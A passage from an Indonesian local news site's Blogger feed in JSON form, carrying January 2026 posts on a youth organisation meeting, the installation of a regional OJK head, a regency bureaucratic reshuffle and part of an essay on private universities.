peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr 